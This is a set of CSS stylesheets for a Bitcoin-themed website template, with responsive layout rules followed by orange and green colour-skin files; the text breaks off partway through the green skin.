.footer .top-footer {
  padding: 60px 0 50px;
}

.footer .top-footer h4 {
  text-transform: uppercase;
  margin-top: 0;
  font-size: 16px;
  margin-bottom: 15px;
}

/*** Menu ***/

.footer .top-footer ul {
  padding: 0;
}

.footer .top-footer .menu ul {
  list-style-type: none;
}

.footer .top-footer .menu ul li {
  margin-bottom: 5px;
}

.footer .top-footer .menu ul li a {
  text-transform: uppercase;
  color: #999;
  font-size: 13px;
  font-weight: 600;
  font-family: 'IRANSansWeb', sans-serif;
  transition: .1s;
}

.footer .top-footer .menu ul li a:hover {
  color: #fff;
}

.top-footer .contacts > div {
  padding-bottom: 12px;
  font-size: 13px;
  font-family: 'IRANSansWeb', sans-serif;
  font-weight: 600;
  text-transform: uppercase;
}

/*** Social Icons ***/

.footer .top-footer .social-footer {
  margin: 0 0 12px;
}

.footer .top-footer .social-footer ul {
  list-style-type: none;
}

.footer .top-footer .social-footer ul li {
  display: inline-block;
  margin: 0 3px;
}

.footer .top-footer .social-footer ul li:first-child {
  margin-left: 0;
}

.footer .top-footer .social-footer ul li a {
  display: block;
  color: #ccc;
  width: 28px;
  height: 28px;
  border-radius: 50%;
  font-size: 13px;
  line-height: 28px;
  text-align: center;
  background: #1d1d1d;
  transition: .1s;
}

.footer .top-footer .social-footer ul li a:hover {
  color: #fff;
}

.footer .social-footer ul li a:hover {
  color: #fff;
}

.social {
  list-style-type: none;
  margin: 0 auto;
  display: table;
  padding: 0;
  margin-top: 8px;
}

.social li a {
  color: #111;
  font-size: 16px;
}

.social li a i {
  padding: 0 2px;
}

.facts-footer > div {
  width: 49%;
  display: inline-block;
}

.facts-footer > div:first-child h5, .facts-footer > div:nth-child(2) h5 {
  margin-top: 0;
}

.facts-footer > div h5 {
  font-size: 23px;
  font-weight: 800;
  margin: 15px 0 0;
}

.facts-footer > div span {
  text-transform: uppercase;
  font-size: 12px;
  color: #999;
}

/*** Copyright Bar ***/

.footer .bottom-footer p {
  margin: 0;
  font-size: 13px;
  border-top: 1px solid #222;
  padding: 13px 0;
}

.footer .bottom-footer p a {
  color: #999;
}

.footer .bottom-footer p a:hover {
  color: #fff;
}

.footer hr {
  background-color: #1d1d1d;
  border: 0;
  height: 1px;
  margin: 25px 0 18px;
}

.footer .top-footer h4.payment-title {
  color: #999;
  font-size: 14px;
  font-family: 'IRANSansWeb', sans-serif;
  margin-bottom: 5px;
}

.payment-logos img {
  width: 30px;
  margin-right: 5px;
}

.payment-logos img.last {
  margin-right: 0;
}

/* [ RESPONSIVE DESIGN STYLES ] */
/*================================================== */

/*** Only Wide Screens ***/

@media(min-width:1600px) {
  .img-block-left {
    padding-right: 285px;
  }
}

/*** Large Devices, Wide Screens ***/

@media (min-width : 1200px) {
  ul.navbar-nav > li.visible-md.visible-lg {
    display: inline-block !important;
  }
}

/*** Devices Width 767px and Up ***/

@media (min-width:767px) {
  ul.nav li.dropdown:hover ul.dropdown-menu {
    display: block;
  }
}

/*** Only Medium Devices, Desktops ***/

@media (max-width:1200px) and (min-width:992px) {
  ul.user li.sign-in {
    padding-right: 15px;
  }

  ul.user li.sign-in a {
    padding: 11px 13px;
  }

  ul.user li a {
    font-size: 12px;
  }

  ul.user li.sign-up a {
    padding: 12px 18px;
  }
}

/* Medium Devices, Desktops */

@media (max-width:1200px) {
  .bitcoin-calculator-section .container, .facts .container {
    width: 940px;
  }

  ul.navbar-nav > li.visible-md.visible-lg {
    display: inline-block !important;
  }

  ul.bitcoin-stats li {
    padding-left: 18px;
  }

  .latest-post .post-title {
    margin-bottom: 5px;
  }

  .site-search {
    top: 49px;
  }

  .slider-text {
    position: relative;
    z-index: 1;
  }

  .slider-img {
    top: -95px;
  }

  .img-block-left.ts-padding {
    padding: 40px;
  }
}

/* Small Devices, Tablets */

@media (max-width: 992px) {
	
  .bitcoin-calculator-section .container, .facts .container {
    width: 720px;
  }

  .facts {
    height: 445px;
  }

  .facts .container {
    height: 600px;
  }

  .facts .facts-content .fact.fact-clear:after {
    display: none;
  }

  body.blog article {
    padding: 0;
  }

  .facts-footer {
    margin-top: 15px;
  }

  .main-logo a img {
    margin: 0 auto;
  }

  ul.user {
    text-align: center;
    padding: 15px 0 22px;
  }

  .banner-area .banner-overlay {
    padding: 50px 0;
  }

  .features-row {
    padding-bottom: 10px;
  }

  .bg-image-1 {
    height: 225px;
  }

  .dropdown-menu li a {
    font-size: 12px;
  }

  .img-about-us {
    padding-bottom: 60px;
  }

  .pricing-list > li {
    margin-bottom: 30px;
  }

  .bg-image-2 {
    height: inherit;
    padding: 60px;
  }

  .call-action-all .action-btn {
    float: none;
    text-align: center;
  }

  .action-text {
    text-align: center;
    float: none;
  }

  .action-text h2 {
    font-size: 28px;
  }

  .action-text p {
    font-size: 18px;
  }

  .call-action-all .action-btn .btn-primary {
    font-size: 14px;
    padding: 12px 25px;
    min-height: 40px;
    float: none;
  }

  #main-slide .item {
    min-height: 450px;
  }

  #main-slide .slider-content {
    margin-top: -115px;
  }

  #main-slide .slider-content h3 {
    font-size: 40px;
    margin: 10px 0;
    line-height: 50px;
  }

  .slider.btn {
    padding: 10px 26px;
    margin-top: 10px;
  }

  #main-slide .carousel-indicators {
    bottom: 20px;
  }

  footer .about-text {
    margin-bottom: 25px;
  }

  .feature-box {
    clear: both;
    margin-bottom: 40px;
  }

  .call-to-action {
    background-position: 50% 50%;
  }

  .img-block-left {
    padding-right: 100px;
  }

  .img-block-quote {
    padding: 100px;
  }

  .latest-post {
    clear: both;
    margin-bottom: 50px;
  }

  section.blog {
    padding-bottom: 20px;
  }

  ul.pagination {
    margin: 20px 0;
  }

  .footer .top-footer {
    padding: 60px 0 25px;
  }
}

/*** Only Small Devices ***/

@media (max-width: 992px) and (min-width:768px) {
	
  .main-logo {
    float: none;
    padding-bottom: 0;
  }

  ul.navbar-nav > li > a {
    padding: 16px 14px;
  }

  ul.bitcoin-stats {
    padding-top: 22px;
  }

  .bitcoin-calculator .form-input {
    width: 215px;
  }

  .team-member .team-member-caption h4 {
    font-size: 15px;
    margin: 25px 0 16px;
  }

  .team-member-caption p {
    font-size: 13px;
    padding: 0 0 14px;
  }

  .social-icons a {
    width: 30px;
    height: 30px;
    line-height: 27px;
    margin-left: 5px;
    margin-right: 5px;
  }

  .team ul.social li a:before, .team ul.social li a:hover:before {
    font-size: 12px !important;
  }

  .img-block-quote {
    padding: 40px 100px 10px;
  }
  
  .facts .facts-content .fact:after {
	right: 1%;
  }
  
  .shop-checkout .table {
	  margin-bottom:30px;
  }
}

@media (max-width : 992px) and (min-width:570px) {
  .facts .facts-content .fact:first-child, .facts .facts-content .fact.fact-clear {
    margin-bottom: 50px;
  }
}
/* Small Devices Potrait */


@media (max-width : 767px) {
	
  ul.nav.nav-tabs li a, ul.nav.nav-tabs li.active a {
    padding: 0 20px;
  }

  ul.nav.nav-tabs li:first-child a {
    padding-right: 0;
  }

  .feature-title {
    margin-top: 20px;
  }

  .gap-20-mobile {
    clear: both;
    height: 20px;
  }
  
  .bitcoin-calculator .form-equal {
    display: block;
    padding: 20px 0;
    margin: 0 auto;
    font-size: 25px;
  }

  .bitcoin-calculator-section {
    height: 340px;
  }

  .facts .container {
    width: 510px;
  }

  .bitcoin-calculator-section .container {
    height: 480px;
    max-width: 510px;
  }

  .bitcoin-calculator .form-info {
    width: 90px;
  }

  .bitcoin-calculator .form-input {
    width: calc(100% - 125px);
  }

  .site-nav-inner {
    position: relative;
  }

  .site-nav-inner:before {
    border: 0;
  }

  .site-nav-inner:after {
    background: none;
  }

  .navbar-collapse ul.navbar-nav > li > a {
    color: #fff;
  }

  .navbar-collapse ul.navbar-nav > li.active > a,
	.navbar-collapse ul.navbar-nav > li:hover > a {
    color: #fff;
  }

  body.light .navbar-collapse ul.navbar-nav > li:hover > a {
    color: #333;
  }

  ul.navbar-nav > li {
    display: block;
  }

  ul.navbar-nav > li.search {
    display: none;
  }

  ul.navbar-nav > li > a {
    padding: 18px 0;
    font-size: 16px;
  }

  ul.navbar-nav > li:after {
    background: none;
  }

  ul.navbar-nav > li:hover > a:after, 
	ul.navbar-nav > li.active > a:after {
    background: none;
  }

  .navbar-nav .open .dropdown-menu>li>a, body.light .navbar-nav .open .dropdown-menu>li>a {
    line-height: 30px;
    text-align: center;
    border-bottom: 0;
  }

  .logo-mobile {
    display: inline-block;
    float: right;
  }

  .logo-mobile img {
    height: 34px;
    margin-top: 8px;
  }

  .navbar-collapse {
    width: 100%;
    box-shadow: none;
  }

  ul.navbar-nav > li:not(.search):hover, ul.navbar-nav > li.active, ul.navbar-nav > li.dropdown.open {
    background: transparent;
  }

  #main-slide .item {
    min-height: 400px;
  }

  #main-slide .slider-content {
    margin-top: -165px;
  }

  #main-slide .slider-content h3 {
    font-size: 26px;
    margin: 30px 0;
    line-height: 36px;
  }

  .mobile-logo {
    margin: 0 auto;
    margin-top: 70px;
  }

  .user-auth > div:nth-child(2) {
    height: auto;
  }

  .user-auth > div:nth-child(2) .form-container {
    display: block;
    padding: 15px;
    position: relative;
    height: auto;
  }

  .user-auth > div:nth-child(2) .form-container > div {
    display: block;
  }

  .user-auth > div:nth-child(2) .form-container p.info-form {
    margin: 8px 15px 30px 15px;
  }

  .user-auth > div:nth-child(2) .form-container .form-group {
    margin-bottom: 15px;
  }

  .user-auth > div:nth-child(2) .form-container .form-group p {
    margin-bottom: 40px;
  }

  .slider-text {
    z-index: 1;
    position: relative;
  }

  .slider-text .slide-head:after {
    height: 3px;
    bottom: 0;
  }

  .slider.btn {
    padding: 12px 22px;
    margin-top: 0;
    font-size: 12px;
  }

  #main-slide .carousel-indicators {
    bottom: 20px;
  }

  .feature-box .feature-icon {
    float: none;
    margin-bottom: 30px;
  }

  .feature-box .feature-box-content {
    margin-right: 0;
    margin-bottom: 30px;
  }

  .features.text-center .feature-box {
    margin-bottom: 70px;
  }

  .action-btn .btn-primary {
    font-size: 20px;
    min-height: 54px;
    padding-right: 30px;
  }

  .action-btn .btn-primary i {
    height: 54px;
    line-height: 54px;
  }

  .call-to-action {
    background-position: 50% 50%;
  }

  .img-block-left {
    padding-right: 30px;
  }

  .img-block-quote {
    padding: 100px 30px;
  }

  .latest-post {
    clear: both;
    margin-bottom: 50px;
  }

  .team-member {
    margin-bottom: 30px;
  }

  .bg-image-2 {
    padding: 15px;
  }
  
  .widget {
		padding: 15px;
		margin-bottom: 15px;
	}

  blockquote {
    padding: 30px 0;
    max-width: 540px;
    margin-top: 70px;
  }

  .container {
    max-width: 540px;
  }

  .title-head-subtitle p {
    margin-left: 15px;
    margin-right: 15px;
  }

  .title-head-subtitle p:before,.title-head-subtitle p:after {
    display: none;
  }

  .site-navigation {
    padding: 6px 0;
    position: fixed;
    top: 0;
    background: #111;
    width: 100%;
    border-bottom: 1px solid #222;
    z-index: 1111;
  }

  ul.navbar-nav {
    padding: 30px 0 50px;
  }

  .site-navigation.fixed ul.navbar-nav {
    position: relative;
    margin-left: 0;
    margin-right: 0;
    border: 0;
  }

  body.light .site-navigation {
    background: #e7e7e7;
    border-bottom: 1px solid #ddd;
  }

  .header {
    margin-top: 63px;
  }

  section.blog {
    padding-bottom: 10px;
  }

  .footer .menu ul li {
    width: 49%;
    display: inline-block;
    position: relative;
  }

  .footer .bottom-footer p {
    text-align: center;
  }

  .footer .payment-logos {
    float: none;
    text-align: center;
  }

  .facts-footer {
    margin-top: 25px;
  }

  .payment-logos img {
    float: none;
  }

  body.error-page .error {
    height: auto;
  }

  body.error-page .error > div {
    display: block;
    position: relative;
    height: auto;
  }

  body.error-page .error > div > div {
    height: 100vh;
    margin: 0 auto;
    display: block;
    overflow-y: auto;
    max-width: 490px;
  }

  body.error-page .error .big-404 {
    font-size: 150px;
    line-height: 150px;
	margin-top: 0;
  }

  body.error-page .error .logo {
    position: relative;
  }

  body.error-page .logo img {
    padding-top: 70px;
    padding-bottom: 35px;
  }

  body.error-page .error p, body.error-page h3 {
    margin-left: 15px;
    margin-right: 15px;
  }

  body.blog article h4 {
    font-size: 20px;
    line-height: 25px;
  }

  .sidebar ul.nav.nav-tabs li a {
    padding-left: 0;
  }

  .banner-area .title-head.banner-post-title {
    font-size: 20px;
    line-height: 25px;
  }

  .comments-list .comment-body {
    margin-right: 0;
  }

  .comments-list .comment-content {
    margin: 70px 0 15px;
  }

  .comments-list .comment-date {
    float: right !important;
  }

  .comments-reply {
    margin: 0;
  }
  
  .comments-list .comment {
	  margin-bottom: 15px;
    padding: 15px;
  }

  .shop-cart .table-responsive {
    border: 0;
  }

  .shop-cart .table-responsive {
    border: 0;
  }

  .shop-cart .form-control {
    max-width: initial;
    width: 39%;
  }

  .shop-cart button {
    width: calc(61% - 15px);
    margin: 0;
  }

  .shop-cart .btn.btn-update-cart {
    width: 100%;
    margin-top: 15px;
  }

  .shop-cart .btn.btn-proceed {
    width: 100%;
  }

  .shop-cart .table-responsive .table.order colgroup {
    width: auto;
  }

  .shop-cart .table-responsive .table.order colgroup col {
    padding-left: 5px;
    padding-right: 5px;
  }

  .shop-cart .table-responsive .table.order tr td, .shop-cart .table-responsive .table.order tr th {
    padding-left: 5px;
    padding-right: 5px;
    white-space: normal;
  }

  .shop-cart .table-responsive .table.order tr td h6, .shop-cart .table-responsive .table.order tr th h6 {
    font-size: 12px;
  }

  .shop-cart .table-responsive .table.order tr td .price, .shop-cart .table-responsive .table.order tr th .price {
    font-size: 11px;
  }

  .shop-cart .table-responsive .table.order tr td .quantity, .shop-cart .table-responsive .table.order tr th .quantity {
    padding-top: 4px;
    padding-bottom: 4px;
  }

  .shop-cart .table-responsive .table.order tr th {
    font-size: 12px;
  }

  .shop-checkout .form-group ,.shop-checkout .checkout .payment .paypal,  .shop-checkout .table, .contact-form .form-group {
	  margin-bottom:15px;
  }
  
  body.light .dropdown-menu li.active a {
	  background:none;
  }

  .btn.btn-primary.btn-order {
    width: 10%;
  }

  .features-row {
    padding: 45px 0 0 0;
  }

  .feature-box {
    text-align: center;
  }

  .feature-box .feature-icon {
    margin-bottom: 0;
  }

  .feature-box .feature-box-content h3 {
    margin: 15px 0 10px;
  }

  .facts {
    height: 805px;
  }

  .facts .facts-content .fact:after {
    display: none;
  }

  .facts .container {
    width: 100%;
    height: 965px;
    position: relative;
    padding: 0 15px;
  }

  .facts h3 {
    font-size: 34px;
  }

  .facts .buttons .btn {
    width: 100%;
  }

  .facts .buttons .btn.btn-register {
    margin-top: 18px;
  }

  .facts .btn-primary.btn-pricing {
    margin-bottom: 15px;
  }

  .facts-content .heading-facts p {
    padding: 0 15px;
    margin-bottom: 50px;
  }

  .facts .fact {
    margin-bottom: 35px;
  }
  body.error-page.coming-soon .coming-soon-title {
	  margin-top:30px;
  }
}

@media (max-width : 767px) and (min-width:571px) {
  .btcwdgt-headlines.btcwdgt-clean {
    max-width: 510px !important;
  }

  blockquote {
    max-width: 510px;
    margin: 0 auto;
    margin-top: 80px;
    margin-bottom: 35px;
    right: 0;
    left: initial;
  }

  section.team {
    padding: 60px 0 40px;
  }

  .bitcoin-calculator-section h2 {
    font-size: 40px;
  }

  .bitcoin-calculator-section p.message {
    font-size: 14px;
  }
}

@media (max-width : 570px) {
  .bitcoin-calculator-section {
    height: inherit;
    padding-bottom: 0;
    margin-bottom: 0;
    background: none;
  }

  .bitcoin-calculator-section:before {
    display: none;
  }

  .bitcoin-calculator-section .container {
    width: 100%;
    height: inherit;
    position: relative;
    padding-bottom: 50px;
  }

  .facts {
    height: auto;
    background: #222;
    margin: 75px 0 0;
  }

  .facts .facts-content .fact:after {
    display: none;
  }

  .facts .container {
    width: 100%;
    height: auto;
    position: relative;
    padding: 0 15px;
  }

  .chart-widget {
    display: block;
    margin: 70px 0;
    left: 0 !important;
    position: relative;
  }

  .chart-widget > div {
    display: block;
  }

  .bg-grey-chart {
    height: inherit;
  }

  .pricing-list > li {
    margin-bottom: 15px;
  }

  ul.nav.nav-tabs {
    border: 1px solid #444;
    margin: 20px 0 15px;
  }

  .sidebar ul.nav.nav-tabs {
    border: 0;
  }

  body.light ul.nav.nav-tabs {
    border: 1px solid #ddd;
  }
  body.light .widget ul.nav.nav-tabs {
    border: 0;
  }

  .nav-tabs>li {
    float: none;
    text-align: center;
    border-bottom: 1px solid #444;
  }

  body.light .nav-tabs>li {
    border-bottom: 1px solid #ddd;
  }

  ul.nav.nav-tabs li a, ul.nav.nav-tabs li.active a {
    border-left: 0;
    padding: 12px 0;
    margin: 0;
  }

  .about-content ul.nav.nav-tabs li.active a:hover, .about-content  ul.nav.nav-tabs li.active a {
    color: #fff;
  }

  ul.user {
    padding: 15px 0;
  }

  ul.user li.sign-in, ul.user li.sign-up {
    width: 50%;
  }

  ul.user li.sign-in {
    padding-right: 0;
    padding-left: 7px;
    float: right;
  }

  ul.user li.sign-up {
    padding-right: 0;
    padding-left: 7px;
  }

  ul.user li.sign-in a, ul.user li.sign-up a {
    width: 100%;
  }

  .team-members > div {
    width: 100%;
  }

  .team-member {
    margin-bottom: 15px;
  }

  .pricing-list > li {
    float: none;
    width: 100%;
  }

  .back-to-top {
    bottom: 15px;
  }

  .show-back-to-top {
    right: 15px;
  }

  .bitcoin-calculator .form-input {
    width: calc(100% - 93px);
  }

  .call-action-all .action-btn .btn-primary {
    max-width: initial;
  }

  .service-box > div {
    padding: 40px 15px;
    margin-bottom: 15px;
  }

  .service-box img {
    float: none;
    margin: 0 auto;
    display: block;
  }

  .service-box .service-box-content {
    padding-right: 0;
    text-align: center;
  }

  .service-box h3 {
    margin: 15px 0 10px;
  }

  .pricing-footer {
    padding: 30px 0 15px;
  }

  .pricing-footer a {
    margin: 0 15px;
  }

  .sidebar ul.nav.nav-tabs li a {
    padding: 0;
  }

  .user-auth > div:nth-child(2) .form-container form .form-group {
    margin-bottom: 15px;
  }
}
/* Extra Small Devices, Phones */ 
@media (max-width : 480px) {
	
  ul.bitcoin-stats {
    display: none;
  }

  #main-slide .item {
    min-height: 320px;
  }

  .countdown-section {
    font-size: 16px;
    padding: 0 10px;
  }

  .countdown-amount {
    font-size: 28px;
  }
}
</file>
<file: BTC/css/skins/orange.css>
/* =================================================================== */
/* ORANGE #fd961a
====================================================================== */
a,
a:hover,
a:active,
a:focus,
.title-head span,
body.light .navbar-nav>li .dropdown-menu a:hover,
body.light .latest-post .post-title a:hover,
.site-navigation ul.nav.nav-tabs li.active a:hover, .site-navigation ul.nav.nav-tabs li.active a,
ul.navbar-nav > li:hover > a,
body.light ul.navbar-nav > li:hover > a,
.navbar-nav .fa-search:hover,
.navbar-nav .fa-search:active,
.navbar-nav .fa-search:focus,
body.light .navbar-nav .fa-search:hover,
body.light .navbar-nav .fa-search:active,
body.light .navbar-nav .fa-search:focus,
ul.navbar-nav > li.active > a,
.about-content ul.nav.nav-tabs li.active a,
.dropdown-menu>.active>a, 
.dropdown-menu>.active>a:hover, 
.dropdown-menu>.active>a:focus, 
.dropdown-menu>.active>.dropdown-menu>.active>a,
.dropdown-menu li a:hover, 
.dropdown-menu li a:focus,
body.light .dropdown-menu>.active>a, 
.slider-text .slide-title span,
#main-slide .carousel-control i,
.feature .feature-icon,
.button-video,
.facts-footer > div h5,
.bitcoin-calculator-section h3 span,
.team-member-caption .list li a:hover,
.team .social-icons ul.social li a:hover:before,
blockquote p:before, blockquote p:after,
blockquote footer span,
.latest-post .post-title a:hover,
.footer .top-footer h4,
.footer .bottom-footer p span,
.breadcrumb>li a:hover,
.user-auth > div:nth-child(2) .form-container .form-group a:hover,
.sidebar ul.nav-tabs li a:hover,
body.light.blog .sidebar ul.nav-tabs li a:hover,
.widget.recent-posts .entry-title a:hover,
body.light.blog .widget.recent-posts .entry-title a:hover,
body.blog article h4:hover,
.comments-list .comment-reply,
body.blog .meta span i,
body.blog .meta a,
ul.user li.sign-in a,
.slider.btn-primary,
.countdown-amount,
h4.panel-title a,
.contact-page-info .contact-info-box i.big-icon,
.facts .facts-content .heading-facts h2 span,
.btn-primary.btn-pricing,
.shop-cart .table .icon-delete-product:hover,
.shop-cart .table .icon-delete-product:focus, 
.shop-cart .table .icon-delete-product:active,
body.light .shop-cart .table .icon-delete-product:hover,
body.light .shop-cart .table .icon-delete-product:focus, 
body.light .shop-cart .table .icon-delete-product:active
.shop-cart .btn.btn-primary.btn-coupon:hover,
.shop-cart .btn.btn-primary.btn-coupon:focus,
.shop-cart .btn.btn-primary.btn-coupon:active,
.shop-cart .btn.btn-update-cart:hover,
.shop-cart .btn.btn-update-cart:focus,
.shop-cart .btn.btn-update-cart:active,
.shop-cart .btn.btn-coupon:hover,
.payment .tooltip-text {
  color: #fd961a;
}

.btn-primary,
.title-head-subtitle p:before,
.title-head-subtitle p:after,
body.light ul.user li.sign-in a:hover,
ul.user li.sign-in a:hover,
.navbar-toggle,
.slider.btn-primary:hover,
.pricing-switcher .switch,
.bitcoin-calculator .form-input.select-currency,
.bitcoin-calculator .form-info,
.team-member:hover .team-member-caption,
.select-primary~.select2 .select2-selection__rendered,
.select-primary~.select2 .select2-selection__rendered,.select-primary~.select2 .select2-selection__rendered:active,
.select-primary~.select2 .select2-selection__rendered:focus,
.select-primary~.select2 .select2-selection__rendered:hover,
.select-primary-dropdown,
#carousel-testimonials .carousel-indicators li.active,
.widget-tags ul > li a:hover,
body.blog .pagination li.active a,
.facts,
.call-action-all .action-btn .btn-primary {
  background: #fd961a;
}

ul.user li.sign-in a:hover,
.bitcoin-calculator .form-info,
.widget-tags ul > li a:hover,
body.blog .pagination li.active a,
ul.user li.sign-in a,
.slider.btn-primary,
.btn-primary.btn-pricing,
.shop-cart .btn.btn-primary.btn-coupon:hover,
.shop-cart .btn.btn-primary.btn-coupon:focus,
.shop-cart .btn.btn-primary.btn-coupon:active,
.shop-cart .btn.btn-update-cart:hover,
.shop-cart .btn.btn-update-cart:focus,
.shop-cart .btn.btn-update-cart:active{
  border: 1px solid #fd961a ;
}

.bitcoin-calculator span.select2,
.select2-container--default .select2-selection--single {
  border-bottom: 1px solid #fd961a;
}

body.light ul.user li.sign-in a:hover, .slider.btn-primary:hover {
  border: 1px solid #fd961a;
}

.team-member-caption {
  border-top: 3px solid #fd961a;
}

.button-video:after {
  border-color: transparent transparent transparent #fd961a;
}

.btcwdgt-chart .btcwdgt-header h2 {
  background-color: #fd961a !important;
}

.path {
  stroke: #fd961a;
}

@-webkit-keyframes dash {
  0% {
    stroke-dashoffset: 2000;
    opacity: 0;
    stroke: #fd961a;
  }

  15% {
    opacity: 1;
    stroke: #fd961a;
  }

  70% {
    opacity: 1;
    stroke: #fd961a;
  }

  100% {
    stroke-dashoffset: 0;
    opacity: 0;
    stroke: #fd961a;
  }
}

@keyframes dash {
  0% {
    stroke-dashoffset: 2000;
    opacity: 0;
    stroke: #fd961a;
  }

  15% {
    opacity: 1;
    stroke: #fd961a;
  }

  70% {
    opacity: 1;
    stroke: #fd961a;
  }

  100% {
    stroke-dashoffset: 0;
    opacity: 0;
    stroke: #fd961a;
  }
}

.btcwdgt.btcwdgt-s-price .btcwdgt-body ul li {
  color: #fd961a !important;
}

.btcwdgt.btcwdgt-chart .btcwdgt-header h2,
.btcwdgt.btcwdgt-chart .btcwdgt-header .stats {
  background-color: #fd961a !important;
}

.btn-primary:hover, .btn-primary:focus, .btn-primary:active {
  background: rgba(253, 150, 26,.9) !important;
  outline: none !important;
}

.slider.btn-primary:focus,
.slider.btn-primary:active,
ul.user li.sign-in a.btn-primary:focus,
ul.user li.sign-in a.btn-primary:active {
  border: 1px solid #fd961a !important;
}

@media (max-width : 767px) {
 
  ul.navbar-nav > li.active, ul.navbar-nav > li:not(.search):hover {
    background: transparent;
  }

  .site-navigation.fixed ul.navbar-nav {
    border: 0;
  }

  .site-navigation {
    border-bottom: 1px solid #333;
  }

  body.light .navbar-collapse ul.navbar-nav > li.active > a, .navbar-collapse ul.navbar-nav > li.active > a {
    color: #fd961a;
  }
}

@media (max-width : 570px) {
 
  .about-content ul.nav.nav-tabs li.active a {
    color: #fff;
  }

  ul.nav.nav-tabs li.active a:hover, ul.nav.nav-tabs li.active a {
    background: #fd961a;
  }

  ul.nav.nav-tabs li.active {
    border-bottom: 1px solid #fd961a;
  }
  .facts {
	  background:#222;
  }
  body.light .facts {
	  background:#e7e7e7;
  }
}
</file>
<file: BTC/css/skins/green.css>
/* =================================================================== */
/* GREEN #0ba026
====================================================================== */
a,
a:hover,
a:active,
a:focus,
.title-head span,
body.light .navbar-nav>li .dropdown-menu a:hover,
body.light .latest-post .post-title a:hover,
.site-navigation ul.nav.nav-tabs li.active a:hover, .site-navigation ul.nav.nav-tabs li.active a,
ul.navbar-nav > li:hover > a,
body.light ul.navbar-nav > li:hover > a,
.navbar-nav .fa-search:hover,
.navbar-nav .fa-search:active,
.navbar-nav .fa-search:focus,
body.light .navbar-nav .fa-search:hover,
body.light .navbar-nav .fa-search:active,
body.light .navbar-nav .fa-search:focus,
ul.navbar-nav > li.active > a,
.about-content ul.nav.nav-tabs li.active a,
.dropdown-menu>.active>a, 
.dropdown-menu>.active>a:hover, 
.dropdown-menu>.active>a:focus, 
.dropdown-menu>.active>.dropdown-menu>.active>a,
.dropdown-menu li a:hover, 
.dropdown-menu li a:focus,
body.light .dropdown-menu>.active>a, 
.slider-text .slide-title span,
#main-slide .carousel-control i,
.feature .feature-icon,
.button-video,
.facts-footer > div h5,
.bitcoin-calculator-section h3 span,
.team-member-caption .list li a:hover,
.team .social-icons ul.social li a:hover:before,
blockquote p:before, blockquote p:after,
blockquote footer span,
.latest-post .post-title a:hover,
.footer .top-footer h4,
.footer .bottom-footer p span,
.breadcrumb>li a:hover,
.user-auth > div:nth-child(2) .form-container .form-group a:hover,
.sidebar ul.nav-tabs li a:hover,
body.light.blog .sidebar ul.nav-tabs li a:hover,
.widget.recent-posts .entry-title a:hover,
body.light.blog .widget.recent-posts .entry-title a:hover,
body.blog article h4:hover,
.comments-list .comment-reply,
body.blog .meta span i,
body.blog .meta a,
ul.user li.sign-in a,
.slider.btn-primary,
.countdown-amount,
h4.panel-title a,
.contact-page-info .contact-info-box i.big-icon,
.facts .facts-content .heading-facts h2 span,
.btn-primary.btn-pricing,
.shop-cart .table .icon-delete-product:hover,
.shop-cart .table .icon-delete-product:focus, 
.shop-cart .table .icon-delete-product:active,
body.light .shop-cart .table .icon-delete-product:hover,
body.light .shop-cart .table .icon-delete-product:focus, 
body.light .shop-cart .table .icon-delete-product:active
.shop-cart .btn.btn-primary.btn-coupon:hover,
.shop-cart .btn.btn-primary.btn-coupon:focus,
.shop-cart .btn.btn-primary.btn-coupon:active,
.shop-cart .btn.btn-update-cart:hover,
.shop-cart .btn.btn-update-cart:focus,
.shop-cart .btn.btn-update-cart:active,
.shop-cart .btn.btn-coupon:hover,
.payment .tooltip-text {
  color: #0ba026;
}

.btn-primary,
.title-head-subtitle p:before,
.title-head-subtitle p:after,
body.light ul.user li.sign-in a:hover,
ul.user li.sign-in a:hover,
.navbar-toggle,
.slider.btn-primary:hover,
.pricing-switcher .switch,
.bitcoin-calculator .form-input.select-currency,
.bitcoin-calculator .form-info,
.team-member:hover .team-member-caption,
.select-primary~.select2 .select2-selection__rendered,
.select-primary~.select2 .select2-selection__rendered,.select-primary~.select2 .select2-selection__rendered:active,
.select-primary~.select2 .select2-selection__rendered:focus,
.select-primary~.select2 .select2-selection__rendered:hover,
.select-primary-dropdown,
#carousel-testimonials .carousel-indicators li.active,
.widget-tags ul > li a:hover,
body.blog .pagination li.active a,
.facts,
.call-action-all .action-btn .btn-primary {
  background: #0ba026;
}

ul.user li.sign-in a:hover,
.bitcoin-calculator .form-info,
.widget-tags ul > li a:hover,
body.blog .pagination li.active a,
ul.user li.sign-in a,
.slider.btn-primary,
.btn-primary.btn-pricing,
.shop-cart .btn.btn-primary.btn-coupon:hover,
.shop-cart .btn.btn-primary.btn-coupon:focus,
.shop-cart .btn.btn-primary.btn-coupon:active,
.shop-cart .btn.btn-update-cart:hover,
.shop-cart .btn.btn-update-cart:focus,
.shop-cart .btn.btn-update-cart:active{
  border: 1px solid #0ba026 ;
}

.bitcoin-calculator span.select2,
.select2-container--default .select2-selection--single {
  border-bottom: 1px solid #0ba026;
}

body.light ul.user li.sign-in a:hover, .slider.btn-primary:hover {
  border: 1px solid #0ba026;
}

.team-member-caption {
  border-top: 3px solid #0ba026;
}

.button-video:after {
  border-color: transparent transparent transparent #0ba026;
}

.btcwdgt-chart .btcwdgt-header h2 {
  background-color: #0ba026 !important;
}

.path {
  stroke: #0ba026;
}

@-webkit-keyframes dash {
  0% {
    stroke-dashoffset: 2000;
    opacity: 0;
    stroke: #0ba026;
  }

  15% {
    opacity: 1;
    stroke: #0ba026;
  }

  70% {
    opacity: 1;
    stroke: #0ba026;
  }

  100% {
    stroke-dashoffset: 0;
    opacity: 0;
    stroke: #0ba026;
  }
}

@keyframes dash {
  0% {
    stroke-dashoffset: 2000;
    opacity: 0;
    stroke: #0ba026;
  }

  15% {
    opacity: 1;
    stroke: #0ba026;
  }

  70% {
    opacity: 1;
    stroke: #0ba026;
  }

  100% {
    stroke-dashoffset: 0;
    opacity: 0;
    stroke: #0ba026;
  }
}

.btcwdgt.btcwdgt-s-price .btcwdgt-body ul li {
  color: #0ba026 !important;
}

.btcwdgt.btcwdgt-chart .btcwdgt-header h2,
.btcwdgt.btcwdgt-chart .btcwdgt-header .stats {
  background-color: #0ba026 !important;
}

.btn-primary:hover, .btn-primary:focus, .btn-primary:active {
  background: rgba(11, 160, 38,.9) !important;
  outline: none !important;
}

.slider.btn-primary:focus,
.slider.btn-primary:active,
ul.user li.sign-in a.btn-primary:focus,
ul.user li.sign-in a.btn-primary:active {
  border: 1px solid #0ba026 !important;
}

@media (max-width : 767px) {
 
  ul.navbar-nav > li.active, ul.navbar-nav > li:not(.search):hover {
    background: transparent;
  }

